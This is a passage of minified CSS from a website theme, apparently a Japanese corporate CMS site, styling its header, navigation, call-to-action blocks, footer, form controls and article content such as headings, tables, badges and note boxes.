rotateY(55deg) rotateZ(0deg)}to{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg);transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@keyframes rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg);transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}to{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg);transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.l-main{padding:64px}@media screen and (max-width:991px){.l-main{padding:15px}}.l-main--lower{padding:24px 64px 64px 64px}@media screen and (max-width:991px){.l-main--lower{padding:15px}}.l-main--lower:after{content:"";background-image:url(/assets/img/common/bk.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;opacity:0.2}.l-main__inner{max-width:1280px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.g-header{width:100%;height:82px;background-color:#fff;position:sticky;top:0;left:0;z-index:99;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}@media screen and (max-width:991px){.g-header{height:64px;z-index:500}}.g-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;z-index:-1}.g-header__inner{height:82px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:1280px;margin:0 auto;padding:0}@media screen and (max-width:991px){.g-header__inner{height:64px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.g-header__logo-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.g-header__logo-link-img{max-width:206px}@media screen and (max-width:1160px){.g-header__logo-link-img{max-width:130px}}@media screen and (max-width:991px){.g-header__logo-link-img{max-width:120px}}.g-header__summary{width:100%;max-width:700px;position:absolute;top:12px;right:165px;z-index:100}@media screen and (max-width:1160px){.g-header__summary{max-width:670px;right:150px}}@media screen and (max-width:991px){.g-header__summary{display:none}}.g-header__summary-title{font-size:13px;font-size:1.3rem;color:#909090;text-align:left}.g-header__contact{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:991px){.g-header__contact{display:none}}.g-header__contact-btn{padding:0 10px}.g-header__contact-btn a{width:100%;max-width:182px;height:82px;font-size:14px;font-size:1.4rem;background-color:#008744;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0}@media screen and (max-width:991px){.g-header__contact-btn a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.g-header__contact-btn a:hover{color:#fff;text-decoration:none!important}.g-header__contact-btn-icon{margin-right:10px}@media screen and (max-width:991px){.g-header__contact-btn-icon{margin-right:0}}@media screen and (max-width:991px){.g-header__contact-ttl{display:none}}.g-header__tel{position:absolute;top:-6px;right:60px}.g-header__tel-icon{width:20px;height:20px;background-image:url(/cms/design/themes/doc/assets/img/common/phone.svg);background-size:cover;background-repeat:no-repeat;display:inline-block;margin-right:8px}.g-header__tel .number{font-size:20px;font-size:2rem;color:#000000;font-family:"madetommy-r","Noto Sans JP",Arial,Helvetica,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:1px;-webkit-text-stroke:1px #000}.g-header__tel a{color:#000000}.g-header__tel a:hover{text-decoration:none}.g-nav{width:100%;max-width:700px;position:absolute;top:30px;right:180px;z-index:100}@media screen and (max-width:1160px){.g-nav{max-width:670px;right:185px}}@media screen and (max-width:991px){.g-nav{width:64px;height:64px;background-color:#008744;position:absolute;top:0;left:unset;right:0;padding:0;-webkit-transform:none;transform:none}}.g-nav__list{width:100%;max-width:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:991px){.g-nav__list{width:100vw;height:calc(100vh - 64px);padding:0 16px;position:fixed;top:64px;left:0;overflow:auto}.g-nav__list:after,.g-nav__list:before{content:"";height:calc(100vh);position:absolute;top:0;left:0;right:0;bottom:0;margin:0 auto}.g-nav__list:before{background-color:rgba(255,255,255,0.85);z-index:15}.g-nav__list:after{background-attachment:fixed;background-image:url(/cms/design/themes/doc/assets/img/common/visual-sp.jpg);background-size:cover;z-index:10}}@media screen and (max-width:991px){.g-nav__list .nav-item{position:relative;z-index:20}}.g-nav__list .nav-link{font-size:14px;font-size:1.4rem;color:#000000;font-weight:700;padding:10px 16px!important;position:relative;-webkit-transition:color 0.1s;transition:color 0.1s}.g-nav__list .nav-link:hover{color:#008744}@media screen and (max-width:991px){.g-nav__list .nav-link{border-bottom:1px solid #d7d7d7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 16px!important;text-align:left}.g-nav__list .nav-link:after{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:700;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}}@media screen and (max-width:991px){.g-nav__btn{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}}@media screen and (max-width:991px){.g-nav .navbar-toggler{width:64px;height:64px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.g-nav .navbar-toggler[aria-expanded=false] .g-nav__btn-open{opacity:1}.g-nav .navbar-toggler[aria-expanded=false] .g-nav__btn-close{opacity:0}.g-nav .navbar-toggler[aria-expanded=true] .g-nav__btn-open{opacity:0}.g-nav .navbar-toggler[aria-expanded=true] .g-nav__btn-close{opacity:1}}.g-nav .lower{position:absolute;background-color:black;top:55px}@media screen and (max-width:991px){.g-nav .lower{width:100%;background-color:#000000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:165px;z-index:100}}.g-nav .lower ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:991px){.navbar-expand-lg .navbar-collapse.collapsing{opacity:0;-webkit-transition:opacity 0.1s;transition:opacity 0.1s}}@media screen and (max-width:991px){.navbar-expand-lg .navbar-collapse.collapse{opacity:1;-webkit-transition:opacity 0.1s;transition:opacity 0.1s}}.g-fixarea{width:100%;position:absolute;z-index:490}.g-fixarea.active{opacity:1;visibility:visible}.g-fixarea__contact{width:32px;height:80px;background-color:#fff;-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.2);box-shadow:0px 0px 20px rgba(0,0,0,0.2);border-radius:50rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:fixed;top:50%;right:24px;-webkit-transform:translateY(calc(-50% - 80px));transform:translateY(calc(-50% - 80px));z-index:100}@media screen and (max-width:991px){.g-fixarea__contact{right:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.g-fixarea__contact-item{padding:3px 0;position:relative}.g-fixarea__contact-item a{color:#008744;padding:0 5px}.g-fixarea__contact-item:first-child:after{content:"";border-bottom:1px dashed #a9acab;position:absolute;left:0;right:0;bottom:0}.g-fixarea-cta{background-color:rgba(0,0,0,0.72);padding:20px;position:fixed;bottom:0;left:0;right:0;text-align:center}.g-fixarea-cta__close{width:20px;height:20px;background-color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#fff;position:absolute;top:0;right:0}.g-fixarea-footer{width:100%;position:fixed;bottom:0;left:0;right:0}.g-fixarea-footer__item{background:#008744}.g-fixarea-footer__item a{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:bold;padding:8px}.g-fixarea-footer__item a i{margin-right:6px}.g-fixarea-footer__item:first-child{border-right:1px solid #00542a}.g-cta{min-height:640px;position:relative}@media screen and (max-width:991px){.g-cta{min-height:240px}}.g-cta>*{position:relative;z-index:10}.g-cta__inner{background-color:#fff;margin-top:-64px;padding:60px 120px}@media screen and (max-width:991px){.g-cta__inner{padding:30px}}.g-cta__ttl{font-size:34px;font-size:3.4rem;font-weight:bold;font-family:"a-otf-midashi-go-mb31-pr6n",sans-serif;margin-bottom:16px;line-height:1;text-align:left}@media screen and (max-width:991px){.g-cta__ttl{font-size:16px;font-size:1.6rem;text-align:center}}.g-cta__body{font-size:16px;font-size:1.6rem;color:#000000;text-align:left}@media screen and (max-width:991px){.g-cta__body{font-size:12px;font-size:1.2rem;margin-bottom:32px}}.g-cta__btn{font-size:16px;font-size:1.6rem;width:100%;height:82px;background-color:#008744;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:600;padding:14px 20px;position:relative;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}@media screen and (max-width:991px){.g-cta__btn{margin-bottom:8px}}.g-cta__btn:hover{color:#fff;opacity:0.7;text-decoration:none!important}.g-cta .small{font-size:14px;font-size:1.4rem;font-weight:bold}@media screen and (max-width:991px){.g-cta .small{display:inline-block;line-height:1.5;text-align:left}}@media screen and (max-width:991px){.g-pagetop{display:none}}.g-pagetop a{width:100px;height:100px;background:#000000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;position:fixed;bottom:0px;right:0px;color:#fff;visibility:hidden;z-index:1000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.g-pagetop.is-active a{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.g-pagetop.is-active a:hover{text-decoration:none!important}@media screen and (max-width:991px){.g-pagetop.is-active a{bottom:10px;right:10px}}.g-gmap{background:#eee}.g-gmap iframe{width:100%}.g-footer{width:100%;background:#f0f0f0;position:relative;z-index:10}@media screen and (max-width:991px){.g-footer{padding:40px 0 0 0;z-index:100}}.g-footer--black{background-color:#000}.g-footer__inner{padding:40px 20px 80px 20px}.g-footer__about{font-size:14px;font-size:1.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width:991px){.g-footer__about{border-right:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}}.g-footer__logo{max-width:200px}.g-footer__logo img{width:100%}.g-footer__nav-link{font-size:16px;font-size:1.6rem;display:inline-block;font-weight:bold;margin-bottom:20px}.g-footer__nav-link:hover{color:#000000}.g-footer__nav-link--r{font-weight:normal}.g-footer__address{text-align:left}.g-footer__copyright{font-size:13px;font-size:1.3rem;width:100%;background-color:#f0f0f0;color:#000000;font-family:"madetommy-r","Noto Sans JP",Arial,Helvetica,sans-serif;padding:16px 0;text-align:center}@media screen and (max-width:991px){.g-footer__copyright{font-size:12px;font-size:1.2rem}}.g-form{}.g-form input,.g-form select,.g-form textarea{border:1px solid #eee;border-radius:5px;padding:12px}.g-form input:focus,.g-form select:focus,.g-form textarea:focus{border:1px solid #4d90fe;outline:none;-webkit-box-shadow:inset 0 1px 5px rgba(0,0,0,0.1);box-shadow:inset 0 1px 5px rgba(0,0,0,0.1)}.g-form input::-webkit-input-placeholder,.g-form select::-webkit-input-placeholder,.g-form textarea::-webkit-input-placeholder{color:#ccc}.g-form input::-moz-placeholder,.g-form select::-moz-placeholder,.g-form textarea::-moz-placeholder{color:#ccc}.g-form input:-ms-input-placeholder,.g-form select:-ms-input-placeholder,.g-form textarea:-ms-input-placeholder{color:#ccc}.g-form input::-ms-input-placeholder,.g-form select::-ms-input-placeholder,.g-form textarea::-ms-input-placeholder{color:#ccc}.g-form input::placeholder,.g-form select::placeholder,.g-form textarea::placeholder{color:#ccc}.g-form button,.g-form input[type=button],.g-form input[type=file]+label,.g-form input[type=submit]{color:#fff;width:auto;min-width:150px;text-align:center;border:0;-webkit-box-shadow:none;box-shadow:none;background:#1986fb;border:1px solid #2962ff;padding:10px 40px;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.g-form button:hover,.g-form input[type=button]:hover,.g-form input[type=file]+label:hover,.g-form input[type=submit]:hover{background:#2962ff}.g-form button:disabled,.g-form input[type=button]:disabled,.g-form input[type=file]+label:disabled,.g-form input[type=submit]:disabled{cursor:auto;color:#eee;background:#666;border:1px solid #666;padding:10px 20px}.g-form button:disabled:hover,.g-form input[type=button]:disabled:hover,.g-form input[type=file]+label:disabled:hover,.g-form input[type=submit]:disabled:hover{background:#666}.g-form input[type=checkbox],.g-form input[type=radio]{display:none!important}.g-form input[type=checkbox]+span,.g-form input[type=radio]+span{font-size:16px;font-size:1.6rem;background:#ddd;border:1px solid #aaa;padding:10px 20px 10px 45px;margin:5px;cursor:pointer;position:relative;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.g-form input[type=checkbox]+span:after,.g-form input[type=checkbox]+span:before,.g-form input[type=radio]+span:after,.g-form input[type=radio]+span:before{content:"";display:block;position:absolute}.g-form input[type=checkbox]+span:before,.g-form input[type=radio]+span:before{background:#fff;border:1px solid #aaa;top:50%;left:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.g-form input[type=checkbox]+span:after,.g-form input[type=radio]+span:after{width:10px;height:5px;border-left:3px solid #fff;border-bottom:3px solid #fff;top:50%;left:15px;margin-top:-2px;z-index:1;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);opacity:0}.g-form input[type=checkbox]:checked+span,.g-form input[type=radio]:checked+span{color:#fff;border:1px solid;background:#2570f9}.g-form input[type=checkbox]:checked+span:before,.g-form input[type=radio]:checked+span:before{border-color:#2570f9;background:rgba(0,0,0,0.5)}.g-form input[type=checkbox]:checked+span:after,.g-form input[type=radio]:checked+span:after{opacity:1}.g-form input[type=checkbox]:disabled+span,.g-form input[type=radio]:disabled+span{cursor:auto;background:#666}.g-form input[type=checkbox]:disabled+span:before,.g-form input[type=radio]:disabled+span:before{background:#ddd}.g-form input[type=checkbox]+span{border-radius:50px}.g-form input[type=checkbox]+span:before{width:25px;height:25px;border-radius:50px}.g-form input[type=checkbox]+span:after{left:17px}.g-form input[type=radio]+span{border-radius:5px}.g-form input[type=radio]+span:before{width:20px;height:20px;border-radius:3px}.g-form input[type=radio]+span:after{width:10px;height:10px;border-radius:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;border:none;left:16px}.g-form input[type=radio]:checked+span:after{background:#fff}.g-form input[type=date],.g-form input[type=datetime-local],.g-form input[type=datetime],.g-form input[type=month],.g-form input[type=time],.g-form input[type=week]{padding:6px 12px}.g-form input[type=date]::-webkit-inner-spin-button,.g-form input[type=datetime-local]::-webkit-inner-spin-button,.g-form input[type=datetime]::-webkit-inner-spin-button,.g-form input[type=month]::-webkit-inner-spin-button,.g-form input[type=time]::-webkit-inner-spin-button,.g-form input[type=week]::-webkit-inner-spin-button{display:none}.g-form ::-webkit-datetime-edit-day-field:after,.g-form ::-webkit-datetime-edit-month-field:after,.g-form ::-webkit-datetime-edit-year-field:after{content:""}.g-form ::-webkit-datetime-edit-day-field:not([aria-valuenow]),.g-form ::-webkit-datetime-edit-month-field:not([aria-valuenow]),.g-form ::-webkit-datetime-edit-year-field:not([aria-valuenow]){color:transparent}.g-form ::-webkit-datetime-edit-text{color:#212121}.g-form ::-webkit-clear-button{margin-left:0px;margin-right:10px}.g-form ::-webkit-calendar-picker-indicator{color:transparent;background:url("[data-uri]") center no-repeat #1986fb;border:1px solid #2962ff;background-size:30px 30px;width:24px;height:24px;padding:5px;opacity:1;border-radius:50%;cursor:pointer}.g-form ::-webkit-calendar-picker-indicator:hover{background-color:#2962ff}.g-form input[type=file]{display:none}.g-form #upload_file_name{display:none;color:#fff;background:#009688;border:none;-webkit-box-shadow:none;box-shadow:none;opacity:1;border-radius:5px;margin:10px 0}.post-content{width:100%;font-size:16px;font-size:1.6rem;color:#333;text-align:justify}@media screen and (max-width:991px){.post-content{width:95%;float:none;margin:0 auto;padding:20px 0}}.post-content h1{font-size:32px;font-size:3.2rem;margin:40px 0;clear:both}.post-content h2{font-size:24px;font-size:2.4rem;margin:64px 0 32px;padding:12px;clear:both;background-color:#efefef}.post-content h2:first-child{margin:0 0 32px}@media screen and (max-width:991px){.post-content h2{margin:2em 0}}.post-content h3{font-size:22px;font-size:2.2rem;clear:both;border-left:5px solid #e5e5e5;margin:64px 0 32px;padding:0 13px}.post-content h3:first-child{margin:0 0 32px}.post-content h4{font-size:18px;font-size:1.8rem;color:#008744;font-weight:bold;margin:2em 0 1em}@media screen and (max-width:991px){.post-content h1{font-size:24px;font-size:2.4rem}.post-content h2{font-size:22px;font-size:2.2rem;padding:16px}.post-content h3{font-size:20px;font-size:2rem}.post-content h4{font-size:18px;font-size:1.8rem}}.post-content p{line-height:2;margin-bottom:1.6em}.post-content a{color:#0056b3}.post-content hr{border-bottom:1px solid #efefef;margin:20px 0;clear:both}.post-content strong{font-weight:bold}.post-content ul{color:#333;list-style-type:none;margin:1em 0 2em 0;padding-left:40px}.post-content ul li{position:relative;padding-left:12px;margin:6px 0}.post-content ul li:after{content:"";position:absolute;top:8px;left:0;display:block;width:6px;height:6px;border-radius:50%;background:#008744}.post-content ol{color:#333;margin:1em 0 2em 0;padding-left:40px;list-style-type:decimal}.post-content dl{margin:1em 0 2em 0}.post-content dl dt{font-weight:bold;margin-bottom:4px}.post-content dl dd{margin:0 0 20px;border-left:4px solid #e5e5e5;padding:0 0 0 10px}.post-content pre{padding:20px;overflow:scroll;font-family:"Courier",monospace}.post-content table{background-color:#fff;border:1px #ddd solid;max-width:100%}@media screen and (max-width:991px){.post-content table{font-size:12px;font-size:1.2rem}}.post-content table td,.post-content table th{padding:8px 10px;border:#ddd solid 1px}@media screen and (max-width:991px){.post-content table td,.post-content table th{padding:8px}}.post-content table th{color:#181818;vertical-align:middle;white-space:nowrap}.post-content table thead th{background-color:#008744;color:#fff}.post-content table tbody th{background:rgba(0,0,0,0.1)}.post-content table.table-line table,.post-content table.table-line td,.post-content table.table-line th{border-color:#fff}.post-content table.table-line th{background:transparent;color:#383838;font-weight:bold}.post-content table.table-line thead th{background:#5e6265;color:#fff}.post-content table.table-line tr{background:#eee}.post-content table.table-line tr:nth-child(odd){background:#ddd}.post-content img{max-width:100%;height:auto}.post-content img.imgmin{max-width:300px}@media screen and (max-width:991px){.post-content img.imgmin{max-width:100%}}.post-content .alignleft{float:left;margin-right:60px;margin-bottom:60px}@media screen and (max-width:991px){.post-content .alignleft{float:none;margin-right:0;margin-bottom:0}}.post-content .alignright{width:100%;max-width:300px;float:right;margin-left:60px;margin-bottom:60px}@media screen and (max-width:991px){.post-content .alignright{max-width:100%;float:none;margin-left:0;margin-bottom:0}}.post-content .aligncenter{display:block;margin:0 auto}.post-content blockquote{position:relative;padding:10px 12px;color:#008744;border-left:solid 40px #c4c4c4;background:#f3f3f3;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.19);box-shadow:0 2px 4px rgba(0,0,0,0.19);margin-bottom:2em}.post-content blockquote:before{color:#fff;display:inline-block;position:absolute;top:10px;left:-32px;vertical-align:middle;content:"“";font-size:60px;font-size:6rem;line-height:1}.post-content blockquote p{position:relative;padding:0;margin:10px 0;z-index:3;line-height:1.7}.post-content blockquote cite{display:block;text-align:right;color:#888888;font-size:0.9em}.post-content .date{display:inline-block;position:absolute;top:-70px;right:-70px;width:140px;height:140px;background:rgba(223,182,101,0.8);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.post-content .date time{color:#fff;position:absolute;bottom:0;left:0;right:0;margin:auto;text-align:center}.post-content ul.gallery-item-light{margin:1em 0 0 0;padding-left:0;list-style-type:none}.post-content ul.list-article-vertical .image .src:after{padding:100% 0 0}@media screen and (max-width:991px){.post-content ul .list-article-vertical-inner{width:33.3333%!important}}.post-content .content{margin-bottom:64px}.post-content .badge,.post-content .ref,.post-content .reffer,.post-content .sankou{color:#fff;background-color:#fc7a22;padding:1px 5px 0;border-radius:2px;font-size:12px}.post-content .fz-12px{font-size:12px}.post-content .fz-13px{font-size:13px}.post-content .fz-14px{font-size:14px}.post-content .fz-15px{font-size:15px}.post-content .fz-16px{font-size:16px}.post-content .fz-17px{font-size:17px}.post-content .fz-18px{font-size:18px}.post-content .fz-19px{font-size:19px}.post-content .fz-20px{font-size:20px}.post-content .fz-21px{font-size:21px}.post-content .fz-22px{font-size:22px}.post-content .fz-24px{font-size:24px}.post-content .fz-28px{font-size:28px}.post-content .fz-32px{font-size:32px}.post-content .fz-36px{font-size:36px}.post-content .fz-40px{font-size:40px}.post-content .fz-44px{font-size:44px}.post-content .fz-48px{font-size:48px}.post-content .fw-100{font-weight:100}.post-content .fw-200{font-weight:200}.post-content .fw-300{font-weight:300}.post-content .fw-400{font-weight:400}.post-content .fw-500{font-weight:500}.post-content .fw-600{font-weight:600}.post-content .fw-700{font-weight:700}.post-content .fw-800{font-weight:800}.post-content .fw-900{font-weight:900}.post-content .badge-red{background-color:#d71d3b}.post-content .badge-pink{background-color:#e91e63}.post-content .badge-purple{background-color:#9c27b0}.post-content .badge-blue{background-color:#2196f3}.post-content .badge-green{background-color:#4caf50}.post-content .badge-yellow{background-color:#edd60e}.post-content .badge-brown{background-color:#795548}.post-content .badge-grey{background-color:#9e9e9e}.post-content .bold{font-weight:bold}.post-content .red{color:#e50202}.post-content .bold-red{font-weight:bold;color:#e50202}.post-content .blue{color:blue}.post-content .green{color:green}.post-content .red-under{border-bottom:2px solid red}.post-content .marker{background-color:#ff9}.post-content .marker-red{background-color:#ffd0d1}.post-content .marker-blue{background-color:#a5d7f9}.post-content .marker-under{background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,transparent),color-stop(70%,#fffb80));background:linear-gradient(transparent 70%,#fffb80 70%)}.post-content .marker-under-red{background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,transparent),color-stop(70%,#ffb6b9));background:linear-gradient(transparent 70%,#ffb6b9 70%)}.post-content .marker-under-blue{background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,transparent),color-stop(70%,#a8dafb));background:linear-gradient(transparent 70%,#a8dafb 70%)}.post-content .strike{text-decoration:line-through}.post-content .keyboard-key{background-color:#f9f9f9;background-image:-moz-linear-gradient(center top,#eee,#f9f9f9,#eee);border:1px solid dashed;border-radius:2px;-webkit-box-shadow:1px 2px 2px #ddd;box-shadow:1px 2px 2px #ddd;font-family:inherit;font-size:0.85em;padding:1px 3px}.post-content .primary,.post-content .primary-box,.post-content .sp-primary{background-color:#428bca;color:#ffffff;padding:15px;border-radius:4px;margin-bottom:20px}.post-content .sp-success,.post-content .success,.post-content .success-box{background-color:#dff0d8;border-color:#d6e9c6;padding:15px;border-radius:4px;margin-bottom:20px}.post-content .info,.post-content .info-box,.post-content .sp-info{background-color:#d9edf7;border-color:#bce8f1;padding:15px;border-radius:4px;margin-bottom:20px}.post-content .sp-warning,.post-content .warning,.post-content .warning-box{background-color:#fcf8e3;border:1px solid #fbeed5;color:#c09853;padding:15px;border-radius:4px;margin-bottom:20px;border-color:#faebcc;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.post-content .danger,.post-content .danger-box,.post-content .sp-danger{background-color:#f2dede;border-color:#ebccd1;padding:15px;border-radius:4px;margin-bottom:20px}.post-content .alert,.post-content .alert-box,.post-content .comment-box,.post-content .common-icon-box,.post-content .information,.post-content .information-box,.post-content .memo-box,.post-content .question,.post-content .question-box{padding:20px 20px 20px 100px;border-radius:4px;position:relative;display:block;margin-top:1em;margin-bottom:1em}.post-content .information,.post-content .information-box{background:#f3fafe;border:1px solid #bde4fc}.post-content .question,.post-content .question-box{background:#fff7cc;border:1px solid #ffe766}.post-content .alert,.post-content .alert-box{background:#fdf2f2;border:1px solid #f6b9b9}.post-content .memo-box{background:#ebf8f4;border:1px solid #8dd7c1}.post-content .comment-box{background:#fefefe;border:1px solid #ccd}.post-content .ok-box{background:#f2fafb;border:1px solid #3cb2cc}.post-content .ng-box{background:#ffe7e7;border:1px solid #dd5454}.post-content .good-box{background:#f7fcf7;border:1px solid #98e093}.post-content .bad-box{background:#fff1f4;border:1px solid #eb6980}.post-content .profile-box{background:#fefefe;border:1px solid #ccd}.post-content .alert-box:before,.post-content .alert:before,.post-content .comment-box:before,.post-content .common-icon-box:before,.post-content .information-box:before,.post-content .information:before,.post-content .memo-box:before,.post-content .question-box:before,.post-content .question:before{font-family:"FontAwesome";font-size:50px;position:absolute;top:-13px;left:13px;padding-right:1.25em;line-height:1em;top:50%;margin-top:-0.5em;width:44px;text-align:center}.post-content .information-box:before,.post-content .information:before{content:"";color:#87cefa;border-right:1px solid #bde4fc}.post-content .question-box:before,.post-content .question:before{content:"";color:gold;border-right:1px solid #ffe766}.post-content .alert-box:before,.post-content .alert:before{content:"";color:#f3aca9;border-right:1px solid #f6b9b9}.post-content .memo-box:before{content:"";color:#7ad0b6;border-right:1px solid #8dd7c1;font-size:36px}.post-content .comment-box:before,.post-content .profile-box:before{content:"";color:#999;border-right:1px solid #ccd;font-size:36px}.post-content .profile-box:before{content:""}.post-content .ok-box:before{content:"";color:#3cb2cc;border-right:1px solid #3cb2cc;font-size:36px}.post-content .ng-box:before{content:"";color:#dd5454;border-right:1px solid #dd5454;font-size:36px}.post-content .good-box:before{content:"";color:#98e093;border-right:1px solid #98e093;font-size:36px}.post-content .bad-box:before{content:"";color:#eb6980;border-right:1px solid #eb6980;font-size:36px}.post-content #wpadminbar .alert:before{display:none}@media screen and (max-width:440px){.post-content .alert,.post-content .alert-box,.post-content .comment-box,.post-content .common-icon-box,.post-content .information,.post-content .information-box,.post-content .memo-box,.post-content .question,.post-content .question-box{padding:6px 6px 6px 26px}.post-content .alert-box:before,.post-content .alert:before,.post-content .comment-box:before,.post-content .common-icon-box:before,.post-content .information-box:before,.post-content .information:before,.post-content .memo-box:before,.post-content .question-box:before,.post-content .question:before{top:1em;left:6px;font-size:18px;border:none;width:auto}}.post-content .blank-box{border:2px solid #999;padding:1.2em 1em;margin:1em 2%}.post-content .blank-box ol,.post-content .blank-box ul{margin:0}.post-content .blank-box.bb-yellow{border-color:#fc9f4d}.post-content .blank-box.bb-red{border-color:#d05a6e}.post-content .blank-box.bb-blue{border-color:#2ea9df}.post-content .blank-box.bb-green{border-color:#3eb370}.post-content .blank-box.bb-tab{position:relative;margin-top:2em}.post-content .blank-box.bb-tab:before{background-color:#999;font-family:FontAwesome,Aharoni,"Arial Black",Impact,Arial,sans-serif;position:absolute;font-size:0.8em;top:-20px;left:-2px;padding:0 1em 0 0.8em;color:#fff;border-radius:6px 6px 0 0}.post-content .blank-box.bb-tab.bb-yellow:before{background-color:#fc9f4d}.post-content .blank-box.bb-tab.bb-red:before{background-color:#d05a6e}.post-content .blank-box.bb-tab.bb-blue:before{background-color:#2ea9df}.post-content .blank-box.bb-tab.bb-green:before{background-color:#3eb370}.post-content .blank-box.sticky{border-width:0 0 0 6px;border-color:#008744;background-color:#9c8049}.post-content .blank-box.sticky.st-yellow{border-color:#ffa103;background-color:#ffeac7}.post-content .blank-box.sticky.st-red{border-color:#cd3740;background-color:#f5dadc}.post-content .blank-box.sticky.st-blue{border-color:#0066cc;background-color:#e5f2ff}.post-content .blank-box.sticky.st-green{border-color:#028760;background-color:#cbefe4}.post-content .bb-check:before{content:" CHECK"}.post-content .bb-comment:before{content:" COMMENT"}.post-content .bb-point:before{content:" POINT"}.post-content .bb-tips:before{content:" TIPS"}.post-content .bb-hint:before{content:" HINT"}.post-content .bb-pickup:before{content:" PICKUP"}.post-content .bb-bookmark:before{content:" BOOKMARK"}.post-content .bb-memo:before{content:" MEMO"}.post-content .bb-download:before{content:" DOWNLOAD"}.post-content .bb-break:before{content:" BREAK"}.post-content .bb-amazon:before{content:" AMAZON"}.post-content .bb-ok:before{content:" OK"}.post-content .bb-ng:before{content:" NG"}.post-content .bb-good:before{content:" GOOD"}.post-content .bb-bad:before{content:" BAD"}.post-content .bb-profile:before{content:" PROFILE"}.post-content .search-form{margin:3em 0}.post-content .search-form div{border:1px solid #555;border-radius:2px;padding:5px;margin-left:10px;display:inline-block}.post-content .search-form div.sform{min-width:280px;background-color:#fff}.post-content .search-form div.sbtn{background-color:#1155ee;color:#fff;padding-left:20px;padding-right:30px;position:absolute}.post-content .search-form div.sbtn:before{content:"";font-family:FontAwesome;margin-right:7px}.post-content .search-form div.sbtn:after{content:"";font-family:FontAwesome;color:#000;position:absolute;bottom:-1.4em;font-size:25px}@media screen and (max-width:450px){.post-content .search-form div{padding:3px 5px;font-size:75%}.post-content .search-form div.sform{min-width:180px}.post-content .search-form 